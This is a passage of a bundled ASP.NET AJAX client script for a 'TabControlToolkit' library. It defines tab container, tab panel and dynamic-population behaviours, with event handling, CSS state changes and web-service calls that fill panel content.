Color","RTE_Paragraph":"Paragraph","RTE_InsertHorizontalRule":"Insert Horizontal Rule","Common_UnitHasNoDigits":"No digits","RTE_Outdent":"Outdent","Common_DateTime_InvalidTimeSpan":"\"{0}\" is not a valid TimeSpan format","Animation_CannotNestSequence":"TabControlToolkit.Animation.SequenceAnimation cannot be nested inside TabControlToolkit.Animation.ParallelAnimation","Shared_BrowserSecurityPreventsPaste":"Your browser security settings don\u0027t permit the automatic execution of paste operations. Please use the keyboard shortcut Ctrl+V instead."};
/* END TabControlToolkit.ExtenderBase.BaseScripts.js */
/* START TabControlToolkit.Tabs.Tabs.js */
Type.registerNamespace("TabControlToolkit");TabControlToolkit.ScrollBars = function() { }
TabControlToolkit.ScrollBars.prototype = {
None : 0x00,
Horizontal : 0x01,
Vertical : 0x02,
Both : 0x03,
Auto : 0x04
}
TabControlToolkit.ScrollBars.registerEnum("TabControlToolkit.ScrollBars", true);TabControlToolkit.TabContainer = function(element) {
TabControlToolkit.TabContainer.initializeBase(this, [element]);this._cachedActiveTabIndex = -1;this._activeTabIndex = -1;this._scrollBars = TabControlToolkit.ScrollBars.None;this._tabs = null;this._header = null;this._body = null;this._loaded = false;this._autoPostBackId = null;this._app_onload$delegate = Function.createDelegate(this, this._app_onload);}
TabControlToolkit.TabContainer.prototype = {
add_activeTabChanged : function(handler) {
this.get_events().addHandler("activeTabChanged", handler);},
remove_activeTabChanged : function(handler) {
this.get_events().removeHandler("activeTabChanged", handler);},
raiseActiveTabChanged : function() {
var eh = this.get_events().getHandler("activeTabChanged");if (eh) {
eh(this, Sys.EventArgs.Empty);}
if (this._autoPostBackId) {
__doPostBack(this._autoPostBackId, "activeTabChanged:" + this.get_activeTabIndex());}
},
get_activeTabIndex : function() { 
if (this._cachedActiveTabIndex > -1) {
return this._cachedActiveTabIndex;}
return this._activeTabIndex;},
set_activeTabIndex: function(valuePassed) {
var value = valuePassed;if (!this.get_isInitialized()) {
this._cachedActiveTabIndex = value;} else {
if (value < -1) {
throw Error.argumentOutOfRange("value");}
if (value >= this.get_tabs().length) {
value = this.get_tabs().length - 1;}
if (this._activeTabIndex != -1) {
this.get_tabs()[this._activeTabIndex]._set_active(false);}
var changed = (this._activeTabIndex != value);this._activeTabIndex = value;if (this._activeTabIndex != -1) {
this.get_tabs()[this._activeTabIndex]._set_active(true);}
if (this._loaded && changed) {
this.raiseActiveTabChanged();}
this.raisePropertyChanged("activeTabIndex");}
},
get_tabs : function() { 
if (this._tabs == null) {
this._tabs = [];}
return this._tabs;},
get_activeTab : function() {
if (this._activeTabIndex > -1) {
return this.get_tabs()[this._activeTabIndex];}
return null;},
set_activeTab : function(value) {
var i = Array.indexOf(this.get_tabs(), value);if (i == -1) {
throw Error.argument("value", TabControlToolkit.Resources.Tabs_ActiveTabArgumentOutOfRange);}
this.set_activeTabIndex(i);},
get_autoPostBackId : function() {
return this._autoPostBackId;},
set_autoPostBackId : function(value) {
this._autoPostBackId = value;}, 
get_scrollBars : function() { 
return this._scrollBars;},
set_scrollBars : function(value) { 
if (this._scrollBars != value) {
this._scrollBars = value;this._invalidate();this.raisePropertyChanged("scrollBars");}
},
initialize : function() {
TabControlToolkit.TabContainer.callBaseMethod(this, "initialize");var elt = this.get_element();var header = this._header = $get(this.get_id() + "_header");var body = this._body = $get(this.get_id() + "_body");$common.addCssClasses(elt, [
"ajax__tab_container",
"ajax__tab_default"
]);Sys.UI.DomElement.addCssClass(header, "ajax__tab_header");Sys.UI.DomElement.addCssClass(body, "ajax__tab_body");this._invalidate();Sys.Application.add_load(this._app_onload$delegate);},
dispose : function() {
Sys.Application.remove_load(this._app_onload$delegate);TabControlToolkit.TabContainer.callBaseMethod(this, "dispose");},
getFirstTab : function(includeDisabled) {
var tabs = this.get_tabs();for(var i = 0;i < tabs.length;i++) {
if (includeDisabled || tabs[i].get_enabled()) {
return tabs[i];}
}
return null;},
getLastTab : function(includeDisabled) {
var tabs = this.get_tabs();for(var i = tabs.length -1;i >= 0;i--) {
if (includeDisabled || tabs[i].get_enabled()) {
return tabs[i];}
}
return null;},
getNextTab : function(includeDisabled) {
var tabs = this.get_tabs();var active = this.get_activeTabIndex();for (var i = 1;i < tabs.length;i++) {
var tabIndex = (active + i) % tabs.length;var tab = tabs[tabIndex];if (includeDisabled || tab.get_enabled()) 
return tab;}
return null;},
getPreviousTab : function(includeDisabled) {
var tabs = this.get_tabs();var active = this.get_activeTabIndex();for (var i = 1;i < tabs.length;i++) {
var tabIndex = (tabs.length + (active - i)) % tabs.length;var tab = tabs[tabIndex];if (includeDisabled || tab.get_enabled()) 
return tab;}
return null;},
getNearestTab: function(includeDisabled) {
var prev = this.getPreviousTab(includeDisabled);var next = this.getNextTab(includeDisabled);if (prev && prev.get_tabIndex() < this._activeTabIndex) {
return prev;} else if(next && next.get_tabIndex() > this._activeTabIndex) {
return next;}
return null;},
saveClientState : function() {
var tabs = this.get_tabs();var tabState = [];for(var i = 0;i < tabs.length;i++) {
Array.add(tabState, tabs[i].get_enabled());} 
var state = {
ActiveTabIndex:this._activeTabIndex,
TabState:tabState
};return Sys.Serialization.JavaScriptSerializer.serialize(state);},
_invalidate : function() {
if (this.get_isInitialized()) {
$common.removeCssClasses(this._body, [
"ajax__scroll_horiz",
"ajax__scroll_vert",
"ajax__scroll_both",
"ajax__scroll_auto"
]);switch (this._scrollBars) {
case TabControlToolkit.ScrollBars.Horizontal: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_horiz");break;case TabControlToolkit.ScrollBars.Vertical: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_vert");break;case TabControlToolkit.ScrollBars.Both: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_both");break;case TabControlToolkit.ScrollBars.Auto: 
Sys.UI.DomElement.addCssClass(this._body, "ajax__scroll_auto");break;}
}
},
_app_onload : function(sender, e) {
if (this._cachedActiveTabIndex != -1) {
this.set_activeTabIndex(this._cachedActiveTabIndex);this._cachedActiveTabIndex = -1;} 
this._loaded = true;}
}
TabControlToolkit.TabContainer.registerClass("TabControlToolkit.TabContainer", TabControlToolkit.ControlBase);TabControlToolkit.TabPanel = function(element) {
TabControlToolkit.TabPanel.initializeBase(this, [element]);this._active = false;this._tab = null;this._headerOuter = null;this._headerInner = null;this._header = null;this._owner = null;this._ownerID = null;this._enabled = true;this._tabIndex = -1;this._dynamicContextKey = null;this._dynamicServicePath = null;this._dynamicServiceMethod = null;this._dynamicPopulateBehavior = null;this._scrollBars = TabControlToolkit.ScrollBars.None;this._header_onclick$delegate = Function.createDelegate(this, this._header_onclick);this._header_onmouseover$delegate = Function.createDelegate(this, this._header_onmouseover);this._header_onmouseout$delegate = Function.createDelegate(this, this._header_onmouseout);this._header_onmousedown$delegate = Function.createDelegate(this, this._header_onmousedown);this._dynamicPopulate_onpopulated$delegate = Function.createDelegate(this, this._dynamicPopulate_onpopulated);this._oncancel$delegate = Function.createDelegate(this, this._oncancel);}
TabControlToolkit.TabPanel.prototype = {
add_click : function(handler) {
this.get_events().addHandler("click", handler);},
remove_click : function(handler) {
this.get_events().removeHandler("click", handler);},
raiseClick : function() {
var eh = this.get_events().getHandler("click");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
add_populating : function(handler) {
this.get_events().addHandler("populating", handler);},
remove_populating : function(handler) {
this.get_events().removeHandler("populating", handler);},
raisePopulating : function() {
var eh = this.get_events().getHandler("populating");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
add_populated : function(handler) {
this.get_events().addHandler("populated", handler);},
remove_populated : function(handler) {
this.get_events().removeHandler("populated", handler);},
raisePopulated : function() {
var eh = this.get_events().getHandler("populated");if (eh) {
eh(this, Sys.EventArgs.Empty);}
},
get_headerText : function() { 
if (this.get_isInitialized()) {
return this._header.innerHTML;}
return "";},
set_headerText : function(value) { 
if (!this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetBeforeInitialization, 'headerText'));}
if (this.get_headerText() != value) {
this._header.innerHTML = value;this.raisePropertyChanged("headerText");}
},
get_headerTab : function() {
return this._header;},
set_headerTab : function(value) {
if (this._header != value) {
if (this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetAfterInitialization, 'headerTab'));}
this._header = value;this.raisePropertyChanged("value");}
},
get_enabled : function() {
return this._enabled;},
set_enabled : function(value) {
if (value != this._enabled) {
this._enabled = value;if (this.get_isInitialized()) {
this._makeEnabled(this._enabled);}
this.raisePropertyChanged("enabled");}
},
get_owner : function() {
return this._owner;},
set_owner : function(value) {
if (this._owner != value) {
if (this.get_isInitialized()) {
throw Error.invalidOperation(String.format(TabControlToolkit.Resources.Tabs_PropertySetAfterInitialization, 'owner'));}
this._owner = value;this.raisePropertyChanged("owner");}
},
get_ownerID: function() {
return this._ownerID;},
set_ownerID: function(value) {
this._ownerID = value;},
get_scrollBars : function() {
return this._scrollBars;},
set_scrollBars : function(value) {
if (this._scrollBars != value) {
this._scrollBars = value;this.raisePropertyChanged("scrollBars");}
},
get_tabIndex : function() {
return this._tabIndex;},
get_dynamicContextKey : function() {
return this._dynamicContextKey;},
set_dynamicContextKey : function(value) {
if (this._dynamicContextKey != value) {
this._dynamicContextKey = value;this.raisePropertyChanged('dynamicContextKey');}
},
get_dynamicServicePath : function() {
return this._dynamicServicePath;},
set_dynamicServicePath : function(value) {
if (this._dynamicServicePath != value) {
this._dynamicServicePath = value;this.raisePropertyChanged('dynamicServicePath');}
},
get_dynamicServiceMethod : function() {
return this._dynamicServiceMethod;},
set_dynamicServiceMethod : function(value) {
if (this._dynamicServiceMethod != value) {
this._dynamicServiceMethod = value;this.raisePropertyChanged('dynamicServiceMethod');}
},
_get_active : function() { 
return this._active;},
_set_active : function(value) { 
this._active = value;if (value) 
this._activate();else 
this._deactivate();},
initialize : function() {
var owner = this.get_owner();for (var i = 0;i < 250 && !owner ;i++)
{ 
if (!owner) {
owner = $find(this.get_ownerID());if (owner) {
owner.initialize();this.set_owner(owner);}
}
}
TabControlToolkit.TabPanel.callBaseMethod(this, "initialize");if (!owner) {
throw Error.invalidOperation(TabControlToolkit.Resources.Tabs_OwnerExpected);}
this._tabIndex = owner.get_tabs().length;Array.add(owner.get_tabs(), this);var tabId = this.get_id() + "_tab";this._tab = document.getElementById(tabId);var serverRendered = (this._tab != null);if (!serverRendered) {
this._headerOuterWrapper = document.createElement('span');this._headerInnerWrapper = document.createElement('span');this._tab = document.createElement('span');this._tab.id = tabId;this._header.parentNode.replaceChild(this._tab, this._header);this._tab.appendChild(this._headerOuterWrapper);this._headerOuterWrapper.appendChild(this._headerInnerWrapper);this._headerInnerWrapper.appendChild(this._header);}
$addHandlers(this._header, {
mousedown:this._header_onmousedown$delegate,
dragstart:this._oncancel$delegate,
selectstart:this._oncancel$delegate,
select:this._oncancel$delegate
});if (this._enabled) {
this._addHandlersOnEnabled();} else {
Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_disabled");}
if (!serverRendered) {
Sys.UI.DomElement.addCssClass(this._headerOuterWrapper, "ajax__tab_outer");Sys.UI.DomElement.addCssClass(this._headerInnerWrapper, "ajax__tab_inner");Sys.UI.DomElement.addCssClass(this._header, "ajax__tab_tab");Sys.UI.DomElement.addCssClass(this.get_element(), "ajax__tab_panel");}
},
dispose : function() { 
if (this._dynamicPopulateBehavior) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
$common.removeHandlers(this._header, {
mousedown:this._header_onmousedown$delegate,
dragstart:this._oncancel$delegate,
selectstart:this._oncancel$delegate,
select:this._oncancel$delegate
});if (this._enabled) {
this._removeHandlersOnEnabled();}
TabControlToolkit.TabPanel.callBaseMethod(this, "dispose");},
_addHandlersOnEnabled: function() {
$addHandlers(this._header, {
click: this._header_onclick$delegate,
mouseover: this._header_onmouseover$delegate,
mouseout: this._header_onmouseout$delegate
});},
_removeHandlersOnEnabled: function() {
$common.removeHandlers(this._header, {
click: this._header_onclick$delegate,
mouseover: this._header_onmouseover$delegate,
mouseout: this._header_onmouseout$delegate
});},
populate : function(contextKeyOverride) {
if (this._dynamicPopulateBehavior && (this._dynamicPopulateBehavior.get_element() != this.get_element())) {
this._dynamicPopulateBehavior.dispose();this._dynamicPopulateBehavior = null;}
if (!this._dynamicPopulateBehavior && this._dynamicServiceMethod) {
this._dynamicPopulateBehavior = $create(TabControlToolkit.DynamicPopulateBehavior,{"ContextKey":this._dynamicContextKey,"ServicePath":this._dynamicServicePath,"ServiceMethod":this._dynamicServiceMethod}, {"populated":this._dynamicPopulate_onpopulated$delegate}, null, this.get_element());}
if(this._dynamicPopulateBehavior) {
this.raisePopulating();this._dynamicPopulateBehavior.populate(contextKeyOverride ? contextKeyOverride : this._dynamicContextKey);}
},
_activate : function() {
if (this._enabled) {
var elt = this.get_element();$common.setVisible(elt, true);Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_active");this.populate();} else if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._owner.get_element().style.visibility = 'visible';},
_deactivate : function() {
var elt = this.get_element();$common.setVisible(elt, false);Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_active");},
_show : function() {
this._tab.style.display = '';},
_hide : function() {
this._tab.style.display = 'none';if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._deactivate();},
_makeEnabled: function(enable) {
if (enable) {
this._addHandlersOnEnabled();Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_disabled");} else {
this._removeHandlersOnEnabled();if (this._get_active()) {
var next = this._owner.getNearestTab(false);if (!!next) {
this._owner.set_activeTab(next);}
}
this._deactivate();Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_disabled");}
},
_header_onclick : function(e) {
this.raiseClick();this.get_owner().set_activeTab(this);},
_header_onmouseover : function(e) {
Sys.UI.DomElement.addCssClass(this._tab, "ajax__tab_hover");},
_header_onmouseout : function(e) {
Sys.UI.DomElement.removeCssClass(this._tab, "ajax__tab_hover");},
_header_onmousedown : function(e) {
e.preventDefault();},
_oncancel : function(e) {
e.stopPropagation();e.preventDefault();},
_dynamicPopulate_onpopulated : function(sender, e) {
this.raisePopulated();}
}
TabControlToolkit.TabPanel.registerClass("TabControlToolkit.TabPanel", Sys.UI.Control);
/* END TabControlToolkit.Tabs.Tabs.js */
/* START TabControlToolkit.DynamicPopulate.DynamicPopulateBehavior.js */
Type.registerNamespace('TabControlToolkit');TabControlToolkit.DynamicPopulateBehavior = function(element) {
TabControlToolkit.DynamicPopulateBehavior.initializeBase(this, [element]);this._servicePath = null;this._serviceMethod = null;this._contextKey = null;this._cacheDynamicResults = false;this._populateTriggerID = null;this._setUpdatingCssClass = null;this._clearDuringUpdate = true;this._customScript = null;this._clickHandler = null;this._callID = 0;this._currentCallID = -1;this._populated = false;}
TabControlToolkit.DynamicPopulateBehavior.prototype = {
initialize : function() {
TabControlToolkit.DynamicPopulateBehavior.callBaseMethod(this, 'initialize');$common.prepareHiddenElementForATDeviceUpdate();if (this._populateTriggerID) {
var populateTrigger = $get(this._populateTriggerID);if (populateTrigger) {
this._clickHandler = Function.createDelegate(this, this._onPopulateTriggerClick);$addHandler(populateTrigger, "click", this._clickHandler);}
}
},
dispose : function() {
if (this._populateTriggerID && this._clickHandler) {
var populateTrigger = $get(this._populateTriggerID);if (populateTrigger) {
$removeHandler(populateTrigger, "click", this._clickHandler);}
this._populateTriggerID = null;this._clickHandler = null;}
TabControlToolkit.DynamicPopulateBehavior.callBaseMethod(this, 'dispose');},
populate : function(contextKey) {
if (this._populated && this._cacheDynamicResults) {
return;}
if (this._currentCallID == -1) {
var eventArgs = new Sys.CancelEventArgs();this.raisePopulating(eventArgs);if (eventArgs.get_cancel()) {
return;}
this._setUpdating(true);}
if (this._customScript) {
var scriptResult = eval(this._customScript);this._setTargetHtml(scriptResult);this._setUpdating(false);} else {
this._currentCallID = ++this._callID;if (this._servicePath && this._serviceMethod) {
Sys.Net.WebServiceProxy.invoke(this._servicePath, this._serviceMethod, false,
{ contextKey:(contextKey ? contextKey : this._contextKey) },
Function.createDelegate(this, this._onMethodComplete), Function.createDelegate(this, this._onMethodError),
this._currentCallID);$common.updateFormToRefreshATDeviceBuffer();}
}
},
_onMethodComplete : function (result, userContext, methodName) {
if (userContext != this._currentCallID) return;this._setTargetHtml(result);this._setUpdating(false);},
_onMethodError : function(webServiceError, userContext, methodName) {
if (userContext != this._currentCallID) return;if (webServiceError.get_timedOut()) {
this._setTargetHtml(TabControlToolkit.Resources.DynamicPopulate_WebServiceTimeout);} else {
this._setTargetHtml(String.format(TabControlToolkit.Resources.DynamicPopulate_WebServiceError, webServiceError.get_statusCode()));}
this._setUpdating(false);},
_onPopulateTriggerClick : function() {
this.populate(this._contextKey);},
_setUpdating : function(updating) {
this.setStyle(updating);if (!updating) {
this._currentCallID = -1;this._populated = true;this.raisePopulated(this, Sys.EventArgs.Empty);}
},
_setTargetHtml : function(value) {
var e = this.get_element()
if (e) {
if (e.tagName == "INPUT") {
e.value = value;} else {
e.innerHTML = value;}
}
},
setStyle : function(updating) {
var e = this.get_element();if (this._setUpdatingCssClass) {
if (!updating) {
e.className = this._oldCss;this._oldCss = null;} else {
this._oldCss = e.className;e.className = this._setUpdatingCssClass;}
}
if (updating && this._clearDuringUpdate) {
this._setTargetHtml("");}
},
get_ClearContentsDuringUpdate : function() {
return this._clearDuringUpdate;},
set_ClearContentsDuringUpdate : function(value) {
if (this._clearDuringUpdate != value) {
this._clearDuringUpdate = value;this.raisePropertyChanged('ClearContentsDuringUpdate');}
},
get_ContextKey : function() {
return this._contextKey;},
set_ContextKey : function(value) {
if (this._contextKey != value) {
this._contextKey = value;this.raisePropertyChanged('ContextKey');}
},
get_PopulateTriggerID : function() {
return this._populateTriggerID;},
set_PopulateTriggerID : function(value) {
if (this._populateTriggerID != value) {
this._populateTriggerID = value;this.raisePropertyChanged('PopulateTriggerID');}
},
get_ServicePath : function() {
return this._servicePath;},
set_ServicePath : function(value) {
if (this._servicePath != value) {
this._servicePath = value;this.raisePropertyChanged('ServicePath');}
},
get_ServiceMethod : function() {
return this._serviceMethod;},
set_ServiceMethod : function(value) {
if (this._serviceMethod != value) {
this._serviceMethod = value;this.raisePropertyChanged('ServiceMethod');}
},
get_cacheDynamicResults : function() {
return this._cacheDynamicResults;},
set_cacheDynamicResults : function(value) {
if (this._cacheDynamicResults != value) {
this._cacheDynamicResults = value;this.raisePropertyChanged('cacheDynamicResults');}
},
get_UpdatingCssClass : function() {
return this._setUpdatingCssClass;},
set_UpdatingCssClass : function(value) {
if (this._setUpdatingCssClass != value) {
this._setUpdatingCssClass = value;this.raisePropertyChanged('UpdatingCssClass');}
},
get_CustomScript : function() {
return this._customScript;}, 
set_CustomScript : function(value) {
if (this._customScript != value) {
this._customScript = value;this.raisePropertyChanged('CustomScript');}
},
add_populating : function(handler) {
this.get_events().addHandler('populating', handler);},
remove_populating : function(handler) {
this.get_events().removeHandler('populating', handler);},
raisePopulating : function(eventArgs) {
var handler = this.get_events().getHandler('populating');if (handler) {
handler(this, eventArgs);}
},
add_populated : function(handler) {
this.get_events().addHandler('populated', handler);},
remove_populated : function(handler) {
this.get_events().removeHandler('populated', handler);},
raisePopulated : function(eventArgs) {
var handler = this.get_events().getHandler('populated');if (handler) {
handler(this, eventArgs);}
}
}
TabControlToolkit.DynamicPopulateBehavior.registerClass('TabControlToolkit.DynamicPopulateBehavior', TabControlToolkit.BehaviorBase);
/* END TabControlToolkit.DynamicPopulate.DynamicPopulateBehavior.js */
if(typeof(Sys)!=='undefined')Sys.Application.notifyScriptLoaded();
(function() {
    function loadHandler() {
        var hf = $get('ScriptManager_TSM');
        if (!hf) return;
        if (!hf._RSM_init) { hf._RSM_init = true; hf.value = ''; }
        hf.value += ';;TabControlToolkit, Version=3.0.20905.18600, Culture=neutral, PublicKeyToken=28f01b0e84b6d53e:en:69f0674e-a506-45ee-b5cd-8e794a696639:5ef89865:d930921f:6bf768f3:d6934f30';                                    
        Sys.Application.remove_load(loadHandler);
    };
    Sys.Application.add_load(loadHandler);
})();
